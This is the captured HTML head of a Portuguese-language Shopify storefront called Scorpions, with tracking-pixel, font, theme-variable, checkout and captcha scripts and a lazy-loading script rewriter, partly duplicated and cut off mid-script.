

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://usescorpions.com/
body_size: 40216
content:
<!doctype html>
<html class="no-js" lang="pt-BR">

<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
  
  <head>    
    <!-- IMPORTANTE! COLOQUE SEUS PIXELS APARTIR DESTE AVISO -->
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#161514">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script><title>Scorpions
</title><link rel="canonical" href="https://usescorpions.com/"><link rel="shortcut icon" href="//usescorpions.com/cdn/shop/files/fa_96x96.png?v=1689796148" type="image/png"><link rel="preload" as="style" href="//usescorpions.com/cdn/shop/t/2/assets/theme.css?v=140522233048428774931687554829">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>

        
    <meta property="og:type" content="website">
  <meta property="og:title" content="Scorpions"><meta property="og:url" content="https://usescorpions.com/">
<meta property="og:site_name" content="Scorpions"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Scorpions">
  <meta name="twitter:description" content="Scorpions"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       

<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/options_selection.js" type="text/javascript"></script>




<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globo_checkout.js" type="text/javascript"></script>                                                 



    <link rel="preload" href="//usescorpions.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//usescorpions.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//usescorpions.com/cdn/fonts/arimo/arimo_n4.a7efb558ca22d2002248bbe6f302a98edee38e35.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//usescorpions.com/cdn/fonts/arimo/arimo_n7.1d2d0638e6a1228d86beb0e10006e3280ccb2d04.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//usescorpions.com/cdn/fonts/arimo/arimo_i4.438ddb21a1b98c7230698d70dc1a21df235701b2.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//usescorpions.com/cdn/fonts/arimo/arimo_i7.b9f09537c29041ec8d51f8cdb7c9b8e4f1f82cb1.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//usescorpions.com/cdn/shop/t/2/assets/font-theme-star.woff2?v=176977276741202493121687554829" as="font" type="font/woff2" crossorigin><link rel="preload" href="//usescorpions.com/cdn/fonts/arimo/arimo_n6.9c18b0befd86597f319b7d7f925727d04c262b32.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//usescorpions.com/cdn/shop/t/2/assets/font-theme-star.eot?v=178649971611478077551687554829);
    src: url(//usescorpions.com/cdn/shop/t/2/assets/font-theme-star.eot?%23iefix&v=178649971611478077551687554829) format("embedded-opentype"), url(//usescorpions.com/cdn/shop/t/2/assets/font-theme-star.woff2?v=176977276741202493121687554829) format("woff2"), url(//usescorpions.com/cdn/shop/t/2/assets/font-theme-star.ttf?v=17527569363257290761687554829) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//usescorpions.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//usescorpions.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

  @font-face {
  font-family: Arimo;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//usescorpions.com/cdn/fonts/arimo/arimo_n4.a7efb558ca22d2002248bbe6f302a98edee38e35.woff2") format("woff2"),
       url("//usescorpions.com/cdn/fonts/arimo/arimo_n4.0da809f7d1d5ede2a73be7094ac00741efdb6387.woff") format("woff");
}

@font-face {
  font-family: Arimo;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//usescorpions.com/cdn/fonts/arimo/arimo_n6.9c18b0befd86597f319b7d7f925727d04c262b32.woff2") format("woff2"),
       url("//usescorpions.com/cdn/fonts/arimo/arimo_n6.422bf6679b81a8bfb1b25d19299a53688390c2b9.woff") format("woff");
}

@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//usescorpions.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//usescorpions.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}


  @font-face {
  font-family: Arimo;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//usescorpions.com/cdn/fonts/arimo/arimo_n7.1d2d0638e6a1228d86beb0e10006e3280ccb2d04.woff2") format("woff2"),
       url("//usescorpions.com/cdn/fonts/arimo/arimo_n7.f4b9139e8eac4a17b38b8707044c20f54c3be479.woff") format("woff");
}

  @font-face {
  font-family: Arimo;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//usescorpions.com/cdn/fonts/arimo/arimo_i4.438ddb21a1b98c7230698d70dc1a21df235701b2.woff2") format("woff2"),
       url("//usescorpions.com/cdn/fonts/arimo/arimo_i4.0e1908a0dc1ec32fabb5a03a0c9ee2083f82e3d7.woff") format("woff");
}

  @font-face {
  font-family: Arimo;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//usescorpions.com/cdn/fonts/arimo/arimo_i7.b9f09537c29041ec8d51f8cdb7c9b8e4f1f82cb1.woff2") format("woff2"),
       url("//usescorpions.com/cdn/fonts/arimo/arimo_i7.ec659fc855f754fd0b1bd052e606bba1058f73da.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Montserrat, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Arimo, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --text-color               : #3a2a2f;
    --text-color-rgb           : 58, 42, 47;
    --heading-color            : #3a2a2f;
    --border-color             : #e7e2de;
    --border-color-rgb         : 231, 226, 222;
    --form-border-color        : #dcd5cf;
    --accent-color             : #161514;
    --accent-color-rgb         : 22, 21, 20;
    --link-color               : #ff6128;
    --link-color-hover         : #da3a00;
    --background               : #ffffff;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(22, 21, 20, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 12px;
    --border-radius-btn        : 12px;
    --btn-primary-color-buy    : #48b448;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #0fb930;
    --color-icons-header                 : #161514;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #48b448;
    --success-background: rgba(72, 180, 72, 0.11);

    --primary-button-background         : #ff6128;
    --primary-button-background-rgb     : 255, 97, 40;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #3a2a2f;
    --secondary-button-background-rgb   : 58, 42, 47;
    --secondary-button-background-rgb-2 : 58 42 47;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #161514;
    --footer-text-color        : #ffffff;
    
    --header-background      : #ffffff;
    --header-text-color      : #31302e;
    --header-bar-background  : #ffffff;
    --header-bar-text-color  : #737b97;
    --header-light-text-color: #31302e;
    --header-border-color    : rgba(49, 48, 46, 0.3);
    --header-accent-color    : #161514;

    --flickity-arrow-color: #bcaea3;--product-on-sale-accent           : #ee0000;
    --product-on-sale-accent-rgb       : 238, 0, 0;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #3f66f7;
    --product-cor-do-preco             : #0fb930;
    --product-cor-do-preco-riscado     : #e7e2de;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #008a00;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="2r8EgQJYKkKuDjinmbu1jb2J33a-lKJTW2Avy5G-zKA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78767456568/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"55836981554c2a2901375907782b657f","betas":["rich-media-storefront-analytics"],"domain":"usescorpions.com","predictiveSearch":true,"shopId":78767456568,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ef1560.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"25\/06 ","id":153322488120,"schema_name":"Dropmeta®","schema_version":"4.7.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "usescorpions.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//usescorpions.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//usescorpions.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//usescorpions.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//usescorpions.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//usescorpions.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//usescorpions.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":78767456568,"offset":-10800,"reqid":"9efc14ab-8754-4473-8a97-51f0d16bd466-1769410667","pageurl":"usescorpions.com\/","u":"d080e023db53","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//usescorpions.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://usescorpions.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="2r8EgQJYKkKuDjinmbu1jb2J33a-lKJTW2Avy5G-zKA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78767456568/digital_wallets/dialog">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"55836981554c2a2901375907782b657f","betas":["rich-media-storefront-analytics"],"domain":"usescorpions.com","predictiveSearch":true,"shopId":78767456568,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ef1560.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"25\/06 ","id":153322488120,"schema_name":"Dropmeta®","schema_version":"4.7.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "usescorpions.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" data-src="//usescorpions.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//usescorpions.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" data-src="//usescorpions.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//usescorpions.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//usescorpions.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//usescorpions.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":78767456568,"offset":-10800,"reqid":"9efc14ab-8754-4473-8a97-51f0d16bd466-1769410667","pageurl":"usescorpions.com\/","u":"d080e023db53","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//usescorpions.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://usescorpions.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
